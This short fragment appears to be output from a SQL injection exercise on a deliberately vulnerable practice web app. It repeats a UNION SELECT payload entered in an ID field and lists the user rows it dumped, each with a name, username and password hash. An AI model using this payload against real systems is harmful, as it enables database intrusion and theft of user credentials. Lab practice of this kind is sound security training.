 ID: ' UNION SELECT null,CONCAT_WS(' - ', first_name,last_name,user,password)FROM users #
First name:
Surname: admin - admin - admin - 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT null,CONCAT_WS(' - ', first_name,last_name,user,password)FROM users #
First name:
Surname: Gordon - Brown - gordonb - e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT null,CONCAT_WS(' - ', first_name,last_name,user,password)FROM users #
First name:
Surname: Hack - Me - 1337 - 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT null,CONCAT_WS(' - ', first_name,last_name,user,password)FROM users #
First name:
Surname: Pablo - Picasso - pablo - 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT null,CONCAT_WS(' - ', first_name,last_name,user,password)FROM users #
First name:
Surname: Bob - Smith - smithy - 5f4dcc3b5aa765d61d8327deb882cf99